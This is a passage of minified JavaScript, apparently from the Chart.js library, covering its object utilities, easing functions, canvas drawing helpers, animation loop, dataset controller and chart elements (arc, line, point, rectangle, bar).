f))return!1}else if(e!==f)return!1}return!0},clone:function(a){if(w.isArray(a))return a.map(w.clone);if(w.isObject(a)){for(var b={},c=Object.keys(a),d=c.length,e=0;e<d;++e)b[c[e]]=w.clone(a[c[e]]);return b}return a},_merger:function(a,b,c,d){var e=b[a];c=c[a];w.isObject(e)&&w.isObject(c)?w.merge(e,c,d):b[a]=w.clone(c)},_mergerIf:function(a,b,c){var d=b[a];c=c[a];w.isObject(d)&&w.isObject(c)?w.mergeIf(d,c):b.hasOwnProperty(a)||(b[a]=w.clone(c))},merge:function(a,b,c){var d=w.isArray(b)?b:[b],e=d.length,
f,g;if(!w.isObject(a))return a;c=c||{};var h=c.merger||w._merger;for(f=0;f<e;++f)if(b=d[f],w.isObject(b)){var k=Object.keys(b);var l=0;for(g=k.length;l<g;++l)h(k[l],a,b,c)}return a},mergeIf:function(a,b){return w.merge(a,b,{merger:w._mergerIf})},extend:Object.assign||function(a){return w.merge(a,[].slice.call(arguments,1),{merger:function(a,c,d){c[a]=d[a]}})},inherits:function(a){var b=this,c=a&&a.hasOwnProperty("constructor")?a.constructor:function(){return b.apply(this,arguments)},d=function(){this.constructor=
c};d.prototype=b.prototype;c.prototype=new d;c.extend=w.inherits;a&&w.extend(c.prototype,a);c.__super__=b.prototype;return c},_deprecated:function(a,b,c,d){void 0!==b&&console.warn(a+': "'+c+'" is deprecated. Please use "'+d+'" instead')}},I=w;w.callCallback=w.callback;w.indexOf=function(a,b,c){return Array.prototype.indexOf.call(a,b,c)};w.getValueOrDefault=w.valueOrDefault;w.getValueAtIndexOrDefault=w.valueAtIndexOrDefault;var Ba={linear:function(a){return a},easeInQuad:function(a){return a*a},easeOutQuad:function(a){return-a*
(a-2)},easeInOutQuad:function(a){return 1>(a/=.5)?.5*a*a:-.5*(--a*(a-2)-1)},easeInCubic:function(a){return a*a*a},easeOutCubic:function(a){return--a*a*a+1},easeInOutCubic:function(a){return 1>(a/=.5)?.5*a*a*a:.5*((a-=2)*a*a+2)},easeInQuart:function(a){return a*a*a*a},easeOutQuart:function(a){return-(--a*a*a*a-1)},easeInOutQuart:function(a){return 1>(a/=.5)?.5*a*a*a*a:-.5*((a-=2)*a*a*a-2)},easeInQuint:function(a){return a*a*a*a*a},easeOutQuint:function(a){return--a*a*a*a*a+1},easeInOutQuint:function(a){return 1>
(a/=.5)?.5*a*a*a*a*a:.5*((a-=2)*a*a*a*a+2)},easeInSine:function(a){return-Math.cos(Math.PI/2*a)+1},easeOutSine:function(a){return Math.sin(Math.PI/2*a)},easeInOutSine:function(a){return-.5*(Math.cos(Math.PI*a)-1)},easeInExpo:function(a){return 0===a?0:Math.pow(2,10*(a-1))},easeOutExpo:function(a){return 1===a?1:-Math.pow(2,-10*a)+1},easeInOutExpo:function(a){return 0===a?0:1===a?1:1>(a/=.5)?.5*Math.pow(2,10*(a-1)):.5*(-Math.pow(2,-10*--a)+2)},easeInCirc:function(a){return 1<=a?a:-(Math.sqrt(1-a*a)-
1)},easeOutCirc:function(a){return Math.sqrt(1- --a*a)},easeInOutCirc:function(a){return 1>(a/=.5)?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)},easeInElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return-(c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b))},easeOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return c*
Math.pow(2,-10*a)*Math.sin(2*(a-d)*Math.PI/b)+1},easeInOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(2===(a/=.5))return 1;b||(b=.45);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return 1>a?-.5*c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b):c*Math.pow(2,-10*--a)*Math.sin(2*(a-d)*Math.PI/b)*.5+1},easeInBack:function(a){return a*a*(2.70158*a-1.70158)},easeOutBack:function(a){return--a*a*(2.70158*a+1.70158)+1},easeInOutBack:function(a){var b=1.70158;return 1>(a/=.5)?.5*a*a*(((b*=
1.525)+1)*a-b):.5*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},easeInBounce:function(a){return 1-Ba.easeOutBounce(1-a)},easeOutBounce:function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},easeInOutBounce:function(a){return.5>a?.5*Ba.easeInBounce(2*a):.5*Ba.easeOutBounce(2*a-1)+.5}},$c={effects:Ba};I.easingEffects=Ba;var z=Math.PI,ad=z/180,bd=2*z,J=z/2,Ca=z/4,ec=2*z/3,Ta={clear:function(a){a.ctx.clearRect(0,0,a.width,
a.height)},roundedRect:function(a,b,c,d,e,f){if(f){f=Math.min(f,e/2,d/2);var g=b+f,h=c+f;d=b+d-f;e=c+e-f;a.moveTo(b,h);g<d&&h<e?(a.arc(g,h,f,-z,-J),a.arc(d,h,f,-J,0),a.arc(d,e,f,0,J),a.arc(g,e,f,J,z)):g<d?(a.moveTo(g,c),a.arc(d,h,f,-J,J),a.arc(g,h,f,J,z+J)):h<e?(a.arc(g,h,f,-z,0),a.arc(g,e,f,0,z)):a.arc(g,h,f,-z,z);a.closePath();a.moveTo(b,c)}else a.rect(b,c,d,e)},drawPoint:function(a,b,c,d,e,f){var g=(f||0)*ad;if(b&&"object"===typeof b){var h=b.toString();if("[object HTMLImageElement]"===h||"[object HTMLCanvasElement]"===
h){a.save();a.translate(d,e);a.rotate(g);a.drawImage(b,-b.width/2,-b.height/2,b.width,b.height);a.restore();return}}if(!(isNaN(c)||0>=c)){a.beginPath();switch(b){default:a.arc(d,e,c,0,bd);a.closePath();break;case "triangle":a.moveTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);a.closePath();break;case "rectRounded":f=.516*c;c-=f;b=Math.cos(g+Ca)*c;h=Math.sin(g+Ca)*c;a.arc(d-b,e-h,f,g-z,g-J);a.arc(d+h,e-b,f,g-J,g);
a.arc(d+b,e+h,f,g,g+J);a.arc(d-h,e+b,f,g+J,g+z);a.closePath();break;case "rect":if(!f){c*=Math.SQRT1_2;a.rect(d-c,e-c,2*c,2*c);break}g+=Ca;case "rectRot":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+h,e-b);a.lineTo(d+b,e+h);a.lineTo(d-h,e+b);a.closePath();break;case "crossRot":g+=Ca;case "cross":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "star":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);
a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);g+=Ca;b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "line":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);break;case "dash":a.moveTo(d,e),a.lineTo(d+Math.cos(g)*c,e+Math.sin(g)*c)}a.fill();a.stroke()}},_isPointInArea:function(a,b){return a.x>b.left-1E-6&&a.x<b.right+1E-6&&a.y>b.top-1E-6&&a.y<b.bottom+1E-6},clipArea:function(a,b){a.save();a.beginPath();a.rect(b.left,b.top,b.right-
b.left,b.bottom-b.top);a.clip()},unclipArea:function(a){a.restore()},lineTo:function(a,b,c,d){var e=c.steppedLine;e?("middle"===e?(e=(b.x+c.x)/2,a.lineTo(e,d?c.y:b.y),a.lineTo(e,d?b.y:c.y)):"after"===e&&!d||"after"!==e&&d?a.lineTo(b.x,c.y):a.lineTo(c.x,b.y),a.lineTo(c.x,c.y)):c.tension?a.bezierCurveTo(d?b.controlPointPreviousX:b.controlPointNextX,d?b.controlPointPreviousY:b.controlPointNextY,d?c.controlPointNextX:c.controlPointPreviousX,d?c.controlPointNextY:c.controlPointPreviousY,c.x,c.y):a.lineTo(c.x,
c.y)}};I.clear=Ta.clear;I.drawRoundedRectangle=function(a){a.beginPath();Ta.roundedRect.apply(Ta,arguments)};var fc={_set:function(a,b){return I.merge(this[a]||(this[a]={}),b)}};fc._set("global",{defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",defaultLineHeight:1.2,showLines:!0});var t=fc,Ua=I.valueOrDefault,gc={_factorize:function(a){var b=[],c=Math.sqrt(a),d;for(d=1;d<c;d++)0===
a%d&&(b.push(d),b.push(a/d));c===(c|0)&&b.push(c);b.sort(function(a,b){return a-b}).pop();return b},log10:Math.log10||function(a){var b=Math.log(a)*Math.LOG10E,c=Math.round(b);return a===Math.pow(10,c)?c:b}};I.log10=gc.log10;var cd=function(a,b){return{x:function(c){return a+a+b-c},setWidth:function(a){b=a},textAlign:function(a){return"center"===a?a:"right"===a?"left":"right"},xPlus:function(a,b){return a-b},leftForLtr:function(a,b){return a-b}}},dd=function(){return{x:function(a){return a},setWidth:function(a){},
textAlign:function(a){return a},xPlus:function(a,b){return a+b},leftForLtr:function(a,b){return a}}},k=I;k.easing=$c;k.canvas=Ta;k.options={toLineHeight:function(a,b){var c=(""+a).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!c||"normal"===c[1])return 1.2*b;a=+c[2];switch(c[3]){case "px":return a;case "%":a/=100}return b*a},toPadding:function(a){if(I.isObject(a)){var b=+a.top||0;var c=+a.right||0;var d=+a.bottom||0;a=+a.left||0}else b=c=d=a=+a||0;return{top:b,right:c,bottom:d,left:a,height:b+
d,width:a+c}},_parseFont:function(a){var b=t.global,c=Ua(a.fontSize,b.defaultFontSize);a={family:Ua(a.fontFamily,b.defaultFontFamily),lineHeight:I.options.toLineHeight(Ua(a.lineHeight,b.defaultLineHeight),c),size:c,style:Ua(a.fontStyle,b.defaultFontStyle),weight:null,string:""};b=!a||I.isNullOrUndef(a.size)||I.isNullOrUndef(a.family)?null:(a.style?a.style+" ":"")+(a.weight?a.weight+" ":"")+a.size+"px "+a.family;a.string=b;return a},resolve:function(a,b,c,d){var e=!0,f;var g=0;for(f=a.length;g<f;++g){var h=
a[g];if(void 0!==h&&(void 0!==b&&"function"===typeof h&&(h=h(b),e=!1),void 0!==c&&I.isArray(h)&&(h=h[c],e=!1),void 0!==h))return d&&!e&&(d.cacheable=!1),h}}};k.math=gc;k.rtl={getRtlAdapter:function(a,b,c){return a?cd(b,c):dd()},overrideTextDirection:function(a,b){if("ltr"===b||"rtl"===b){var c=a.canvas.style;var d=[c.getPropertyValue("direction"),c.getPropertyPriority("direction")];c.setProperty("direction",b,"important");a.prevTextDirection=d}},restoreTextDirection:function(a){var b=a.prevTextDirection;
void 0!==b&&(delete a.prevTextDirection,a.canvas.style.setProperty("direction",b[0],b[1]))}};var K=function(a){k.extend(this,a);this.initialize.apply(this,arguments)};k.extend(K.prototype,{_type:void 0,initialize:function(){this.hidden=!1},pivot:function(){this._view||(this._view=k.extend({},this._model));this._start={};return this},transition:function(a){var b=this._model,c=this._start,d=this._view;if(!b||1===a)return this._view=k.extend({},b),this._start=null,this;d||(d=this._view={});c||(c=this._start=
{});var e=Object.keys(b),f;var g=0;for(f=e.length;g<f;++g){var h=e[g];var m=b[h];d.hasOwnProperty(h)||(d[h]=m);var l=d[h];if(l!==m&&"_"!==h[0]){c.hasOwnProperty(h)||(c[h]=l);l=c[h];var n=typeof m;if(n===typeof l)if("string"===n){if(l=Sa(l),l.valid&&(n=Sa(m),n.valid)){d[h]=n.mix(l,a).rgbString();continue}}else if(k.isFinite(l)&&k.isFinite(m)){d[h]=l+(m-l)*a;continue}d[h]=m}}return this},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return k.isNumber(this._model.x)&&
k.isNumber(this._model.y)}});K.extend=k.inherits;var Da=K.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(Da.prototype,"animationObject",{get:function(){return this}});Object.defineProperty(Da.prototype,"chartInstance",{get:function(){return this.chart},set:function(a){this.chart=a}});t._set("global",{animation:{duration:1E3,easing:"easeOutQuart",onProgress:k.noop,onComplete:k.noop}});var pb={animations:[],
request:null,addAnimation:function(a,b,c,d){var e=this.animations;b.chart=a;b.startTime=Date.now();b.duration=c;d||(a.animating=!0);c=0;for(d=e.length;c<d;++c)if(e[c].chart===a){e[c]=b;return}e.push(b);1===e.length&&this.requestAnimationFrame()},cancelAnimation:function(a){var b=k.findIndex(this.animations,function(b){return b.chart===a});-1!==b&&(this.animations.splice(b,1),a.animating=!1)},requestAnimationFrame:function(){var a=this;null===a.request&&(a.request=k.requestAnimFrame.call(window,function(){a.request=
null;a.startDigest()}))},startDigest:function(){this.advance();0<this.animations.length&&this.requestAnimationFrame()},advance:function(){for(var a=this.animations,b,c,d,e,f=0;f<a.length;)b=a[f],c=b.chart,d=b.numSteps,e=Math.floor((Date.now()-b.startTime)/b.duration*d)+1,b.currentStep=Math.min(e,d),k.callback(b.render,[c,b],c),k.callback(b.onAnimationProgress,[b],c),b.currentStep>=d?(k.callback(b.onAnimationComplete,[b],c),c.animating=!1,a.splice(f,1)):++f}},na=k.options.resolve,Eb=["push","pop",
"shift","splice","unshift"],E=function(a,b){this.initialize(a,b)};k.extend(E.prototype,{datasetElementType:null,dataElementType:null,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth".split(" "),_dataElementOptions:["backgroundColor","borderColor","borderWidth","pointStyle"],initialize:function(a,b){this.chart=a;this.index=b;this.linkScales();this.addElements();this._type=this.getMeta().type},updateIndex:function(a){this.index=
a},linkScales:function(){var a=this.getMeta(),b=this.chart,c=b.scales,d=this.getDataset();b=b.options.scales;null!==a.xAxisID&&a.xAxisID in c&&!d.xAxisID||(a.xAxisID=d.xAxisID||b.xAxes[0].id);null!==a.yAxisID&&a.yAxisID in c&&!d.yAxisID||(a.yAxisID=d.yAxisID||b.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(a){return this.chart.scales[a]},_getValueScaleId:function(){return this.getMeta().yAxisID},
_getIndexScaleId:function(){return this.getMeta().xAxisID},_getValueScale:function(){return this.getScaleForId(this._getValueScaleId())},_getIndexScale:function(){return this.getScaleForId(this._getIndexScaleId())},reset:function(){this._update(!0)},destroy:function(){this._data&&Fb(this._data,this)},createMetaDataset:function(){var a=this.datasetElementType;return a&&new a({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(a){var b=this.dataElementType;return b&&new b({_chart:this.chart,
_datasetIndex:this.index,_index:a})},addElements:function(){var a=this.getMeta(),b=this.getDataset().data||[],c=a.data;var d=0;for(b=b.length;d<b;++d)c[d]=c[d]||this.createMetaData(d);a.dataset=a.dataset||this.createMetaDataset()},addElementAndReset:function(a){var b=this.createMetaData(a);this.getMeta().data.splice(a,0,b);this.updateElement(b,a,!0)},buildOrUpdateElements:function(){var a=this.getDataset();a=a.data||(a.data=[]);this._data!==a&&(this._data&&Fb(this._data,this),a&&Object.isExtensible(a)&&
Ac(a,this),this._data=a);this.resyncElements()},_configure:function(){this._config=k.merge({},[this.chart.options.datasets[this._type],this.getDataset()],{merger:function(a,b,c){"_meta"!==a&&"data"!==a&&k._merger(a,b,c)}})},_update:function(a){this._configure();this._cachedDataOpts=null;this.update(a)},update:k.noop,transition:function(a){for(var b=this.getMeta(),c=b.data||[],d=c.length,e=0;e<d;++e)c[e].transition(a);b.dataset&&b.dataset.transition(a)},draw:function(){var a=this.getMeta(),b=a.data||
[],c=b.length,d=0;for(a.dataset&&a.dataset.draw();d<c;++d)b[d].draw()},getStyle:function(a){var b=this.getMeta(),c=b.dataset;this._configure();c&&void 0===a?a=this._resolveDatasetElementOptions(c||{}):(a=a||0,a=this._resolveDataElementOptions(b.data[a]||{},a));if(!1===a.fill||null===a.fill)a.backgroundColor=a.borderColor;return a},_resolveDatasetElementOptions:function(a,b){var c=this.chart,d=this._config,e=a.custom||{},f=c.options.elements[this.datasetElementType.prototype._type]||{},g=this._datasetElementOptions,
h={},k,l={chart:c,dataset:this.getDataset(),datasetIndex:this.index,hover:b};c=0;for(k=g.length;c<k;++c){var n=g[c];var p=b?"hover"+n.charAt(0).toUpperCase()+n.slice(1):n;h[n]=na([e[p],d[p],f[p]],l)}return h},_resolveDataElementOptions:function(a,b){var c=a&&a.custom,d=this._cachedDataOpts;if(d&&!c)return d;var e=this.chart;d=this._config;var f=e.options.elements[this.dataElementType.prototype._type]||{},g=this._dataElementOptions,h={};e={chart:e,dataIndex:b,dataset:this.getDataset(),datasetIndex:this.index};
var m={cacheable:!c},l;c=c||{};if(k.isArray(g)){var n=0;for(l=g.length;n<l;++n){var p=g[n];h[p]=na([c[p],d[p],f[p]],e,b,m)}}else{var q=Object.keys(g);n=0;for(l=q.length;n<l;++n)p=q[n],h[p]=na([c[p],d[g[p]],d[p],f[p]],e,b,m)}m.cacheable&&(this._cachedDataOpts=Object.freeze(h));return h},removeHoverStyle:function(a){k.merge(a._model,a.$previousStyle||{});delete a.$previousStyle},setHoverStyle:function(a){var b=this.chart.data.datasets[a._datasetIndex],c=a._index,d=a.custom||{},e=a._model,f=k.getHoverColor;
a.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth};e.backgroundColor=na([d.hoverBackgroundColor,b.hoverBackgroundColor,f(e.backgroundColor)],void 0,c);e.borderColor=na([d.hoverBorderColor,b.hoverBorderColor,f(e.borderColor)],void 0,c);e.borderWidth=na([d.hoverBorderWidth,b.hoverBorderWidth,e.borderWidth],void 0,c)},_removeDatasetHoverStyle:function(){var a=this.getMeta().dataset;a&&this.removeHoverStyle(a)},_setDatasetHoverStyle:function(){var a=
this.getMeta().dataset,b={},c;if(a){var d=a._model;var e=this._resolveDatasetElementOptions(a,!0);var f=Object.keys(e);var g=0;for(c=f.length;g<c;++g){var h=f[g];b[h]=d[h];d[h]=e[h]}a.$previousStyle=b}},resyncElements:function(){var a=this.getMeta(),b=this.getDataset().data,c=a.data.length;b=b.length;b<c?a.data.splice(b,c-b):b>c&&this.insertElements(c,b-c)},insertElements:function(a,b){for(var c=0;c<b;++c)this.addElementAndReset(a+c)},onDataPush:function(){var a=arguments.length;this.insertElements(this.getDataset().data.length-
a,a)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(a,b){this.getMeta().data.splice(a,b);this.insertElements(a,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}});E.extend=k.inherits;var P=2*Math.PI;t._set("global",{elements:{arc:{backgroundColor:t.global.defaultColor,borderColor:"#fff",borderWidth:2,borderAlign:"center"}}});var ed=K.extend({_type:"arc",inLabelRange:function(a){var b=this._view;
return b?Math.pow(a-b.x,2)<Math.pow(b.radius+b.hoverRadius,2):!1},inRange:function(a,b){var c=this._view;if(c){var d=k.getAngleFromPoint(c,{x:a,y:b}),e=d.angle,f=d.distance;d=c.startAngle;for(var g=c.endAngle;g<d;)g+=P;for(;e>g;)e-=P;for(;e<d;)e+=P;c=f>=c.innerRadius&&f<=c.outerRadius;return e>=d&&e<=g&&c}return!1},getCenterPoint:function(){var a=this._view,b=(a.startAngle+a.endAngle)/2,c=(a.innerRadius+a.outerRadius)/2;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},getArea:function(){var a=this._view;
return(a.endAngle-a.startAngle)/(2*Math.PI)*Math.PI*(Math.pow(a.outerRadius,2)-Math.pow(a.innerRadius,2))},tooltipPosition:function(){var a=this._view,b=a.startAngle+(a.endAngle-a.startAngle)/2,c=(a.outerRadius-a.innerRadius)/2+a.innerRadius;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},draw:function(){var a=this._chart.ctx,b=this._view,c="inner"===b.borderAlign?.33:0;c={x:b.x,y:b.y,innerRadius:b.innerRadius,outerRadius:Math.max(b.outerRadius-c,0),pixelMargin:c,startAngle:b.startAngle,endAngle:b.endAngle,
fullCircles:Math.floor(b.circumference/P)};var d;a.save();a.fillStyle=b.backgroundColor;a.strokeStyle=b.borderColor;if(c.fullCircles){c.endAngle=c.startAngle+P;a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();for(d=0;d<c.fullCircles;++d)a.fill();c.endAngle=c.startAngle+b.circumference%P}a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();
a.fill();if(b.borderWidth){(d="inner"===b.borderAlign)?(a.lineWidth=2*b.borderWidth,a.lineJoin="round"):(a.lineWidth=b.borderWidth,a.lineJoin="bevel");if(c.fullCircles){var e=c.endAngle;d&&(c.endAngle=c.startAngle+P,Gb(a,c),c.endAngle=e,c.endAngle===c.startAngle&&c.fullCircles&&(c.endAngle+=P,c.fullCircles--));a.beginPath();a.arc(c.x,c.y,c.innerRadius,c.startAngle+P,c.startAngle,!0);for(e=0;e<c.fullCircles;++e)a.stroke();a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.startAngle+P);for(e=
0;e<c.fullCircles;++e)a.stroke()}d&&Gb(a,c);a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();a.stroke()}a.restore()}}),hc=k.valueOrDefault,ic=t.global.defaultColor;t._set("global",{elements:{line:{tension:.4,backgroundColor:ic,borderWidth:3,borderColor:ic,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}});var fd=K.extend({_type:"line",draw:function(){var a=
this._view,b=this._chart.ctx,c=a.spanGaps,d=this._children.slice(),e=t.global,f=e.elements.line,g=-1,h=this._loop,m;if(d.length){if(this._loop){for(m=0;m<d.length;++m){var l=k.previousItem(d,m);if(!d[m]._view.skip&&l._view.skip){d=d.slice(m).concat(d.slice(0,m));h=c;break}}h&&d.push(d[0])}b.save();b.lineCap=a.borderCapStyle||f.borderCapStyle;b.setLineDash&&b.setLineDash(a.borderDash||f.borderDash);b.lineDashOffset=hc(a.borderDashOffset,f.borderDashOffset);b.lineJoin=a.borderJoinStyle||f.borderJoinStyle;
b.lineWidth=hc(a.borderWidth,f.borderWidth);b.strokeStyle=a.borderColor||e.defaultColor;b.beginPath();a=d[0]._view;a.skip||(b.moveTo(a.x,a.y),g=0);for(m=1;m<d.length;++m)a=d[m]._view,l=-1===g?k.previousItem(d,m):d[g],a.skip||(g!==m-1&&!c||-1===g?b.moveTo(a.x,a.y):k.canvas.lineTo(b,l._view,a),g=m);h&&b.closePath();b.stroke();b.restore()}}}),gd=k.valueOrDefault,jc=t.global.defaultColor;t._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:jc,borderColor:jc,borderWidth:1,hitRadius:1,
hoverRadius:4,hoverBorderWidth:1}}});var hd=K.extend({_type:"point",inRange:function(a,b){var c=this._view;return c?Math.pow(a-c.x,2)+Math.pow(b-c.y,2)<Math.pow(c.hitRadius+c.radius,2):!1},inLabelRange:Hb,inXRange:Hb,inYRange:function(a){var b=this._view;return b?Math.abs(a-b.y)<b.radius+b.hitRadius:!1},getCenterPoint:function(){var a=this._view;return{x:a.x,y:a.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y,padding:a.radius+
a.borderWidth}},draw:function(a){var b=this._view,c=this._chart.ctx,d=b.pointStyle,e=b.rotation,f=b.radius,g=b.x,h=b.y,m=t.global,l=m.defaultColor;b.skip||void 0!==a&&!k.canvas._isPointInArea(b,a)||(c.strokeStyle=b.borderColor||l,c.lineWidth=gd(b.borderWidth,m.elements.point.borderWidth),c.fillStyle=b.backgroundColor||l,k.canvas.drawPoint(c,d,f,g,h,e))}}),kc=t.global.defaultColor;t._set("global",{elements:{rectangle:{backgroundColor:kc,borderColor:kc,borderSkipped:"bottom",borderWidth:0}}});var F=
{},id=K.extend({_type:"rectangle",draw:function(){var a=this._chart.ctx,b=this._view,c=Ib(b),d=c.right-c.left,e=c.bottom-c.top;var f=d/2;var g=e/2;var h=b.borderWidth;var m=b.borderSkipped;var l={};m&&(b.horizontal?b.base>b.x&&(m="left"===m?"right":"right"===m?"left":m):b.base<b.y&&(m="bottom"===m?"top":"top"===m?"bottom":m),l[m]=!0);if(k.isObject(h)){var n=+h.top||0;m=+h.right||0;var p=+h.bottom||0;var q=+h.left||0}else n=m=p=q=+h||0;h=l.top||0>n?0:n>g?g:n;m=l.right||0>m?0:m>f?f:m;g=l.bottom||0>
p?0:p>g?g:p;q=l.left||0>q?0:q>f?f:q;f=c.left;l=c.top;p=c.left+q;c=c.top+h;m=d-q-m;h=e-h-g;a.fillStyle=b.backgroundColor;a.fillRect(f,l,d,e);if(d!==m||e!==h)a.save(),a.beginPath(),a.rect(f,l,d,e),a.clip(),a.fillStyle=b.borderColor,a.rect(p,c,m,h),a.fill("evenodd"),a.restore()},height:function(){var a=this._view;return a.base-a.y},inRange:function(a,b){return ta(this._view,a,b)},inLabelRange:function(a,b){var c=this._view;return c&&void 0!==c.width?ta(c,a,null):ta(c,null,b)},inXRange:function(a){return ta(this._view,
a,null)},inYRange:function(a){return ta(this._view,null,a)},getCenterPoint:function(){var a=this._view;if(a&&void 0!==a.width){var b=a.x;a=(a.y+a.base)/2}else b=(a.x+a.base)/2,a=a.y;return{x:b,y:a}},getArea:function(){var a=this._view;return a&&void 0!==a.width?a.width*Math.abs(a.y-a.base):a.height*Math.abs(a.x-a.base)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y}}});F.Arc=ed;F.Line=fd;F.Point=hd;F.Rectangle=id;var Ea=k._deprecated,oa=k.valueOrDefault;t._set("bar",{hover:{mode:"label"},
scales:{xAxes:[{type:"category",offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}});t._set("global",{datasets:{bar:{categoryPercentage:.8,barPercentage:.9}}});var lc=E.extend({dataElementType:F.Rectangle,_dataElementOptions:"backgroundColor borderColor borderSkipped borderWidth barPercentage barThickness categoryPercentage maxBarThickness minBarLength".split(" "),initialize:function(){E.prototype.initialize.apply(this,arguments);var a=this.getMeta();a.stack=this.getDataset().stack;
a.bar=!0;a=this._getIndexScale().options;Ea("bar chart",a.barPercentage,"scales.[x/y]Axes.barPercentage","dataset.barPercentage");Ea("bar chart",a.barThickness,"scales.[x/y]Axes.barThickness","dataset.barThickness");Ea("bar chart",a.categoryPercentage,"scales.[x/y]Axes.categoryPercentage","dataset.categoryPercentage");Ea("bar chart",this._getValueScale().options.minBarLength,"scales.[x/y]Axes.minBarLength","dataset.minBarLength");Ea("bar chart",a.maxBarThickness,"scales.[x/y]Axes.maxBarThickness",
"dataset.maxBarThickness")},update:function(a){var b=this.getMeta().data,c;this._ruler=this.getRuler();var d=0;for(c=b.length;d<c;++d)this.updateElement(b[d],d,a)},updateElement:function(a,b,c){var d=this.getMeta(),e=this.getDataset(),f=this._resolveDataElementOptions(a,b);a._xScale=this.getScaleForId(d.xAxisID);a._yScale=this.getScaleForId(d.yAxisID);a._datasetIndex=this.index;a._index=b;a._model={backgroundColor:f.backgroundColor,borderColor:f.borderColor,borderSkipped:f.borderSkipped,borderWidth:f.borderWidth,
datasetLabel:e.label,label:this.chart.data.labels[b]};k.isArray(e.data[b])&&(a._model.borderSkipped=null);this._updateElementGeometry(a,b,c,f);a.pivot()},_updateElementGeometry:function(a,b,c,d){a=a._model;var e=this._getValueScale(),f=e.getBasePixel();e=e.isHorizontal();var g=this._ruler||this.getRuler(),h=this.calculateBarValuePixels(this.index,b,d);b=this.calculateBarIndexPixels(this.index,b,g,d);a.horizontal=e;a.base=c?f:h.base;a.x=e?c?f:h.head:b.center;a.y=e?b.center:c?f:h.head;a.height=e?b.size:
void 0;a.width=e?void 0:b.size},_getStacks:function(a){var b=this._getIndexScale(),c=b._getMatchingVisibleMetas(this._type);b=b.options.stacked;var d=c.length,e=[],f;for(f=0;f<d;++f){var g=c[f];(!1===b||-1===e.indexOf(g.stack)||void 0===b&&void 0===g.stack)&&e.push(g.stack);if(g.index===a)break}return e},getStackCount:function(){return this._getStacks().length},getStackIndex:function(a,b){var c=this._getStacks(a),d=void 0!==b?c.indexOf(b):-1;return-1===d?c.length-1:d},getRuler:function(){var a=this._getIndexScale(),
